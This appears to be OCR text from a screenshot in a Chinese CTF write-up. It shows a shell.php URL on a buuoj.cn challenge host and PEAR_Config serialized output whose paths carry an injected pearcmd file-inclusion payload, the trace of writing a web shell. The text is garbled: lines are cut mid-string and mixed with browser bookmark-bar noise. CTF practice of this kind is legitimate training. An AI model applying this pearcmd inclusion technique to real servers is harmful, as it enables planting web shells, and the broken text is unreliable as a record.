 f472c2b2-49ab-4eb3-8892-5dfc924a1113.node4.buuoj.cn:81/shell.php
导入书签... 工具 大佬博客 ctf刷题网站 赞的博客 ctf笔记 菜鸟教程 - 学的不仅... 比赛 wp gpt 娱乐 kook开黑语音
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&//pear/php";s:8:"data_dir";s:71:"/&file=/usr/loca
//pear/www";s:7:"cfg_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&//pear/cfg";s:7:"ext_dir";s:70:"/&file=/usr/local/lib/php/pea
s:8:"test_dir";s:72:"/&file=/usr/local/lib/php/pearcmd&//pear/tests";s:9:"cache_dir";s:72:"/&file=/usr/local/lib/php/pearcmd&//
s:8:"temp_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&//pear/temp";s:7:"bin_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&//
a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
CSDN @Sx_zzz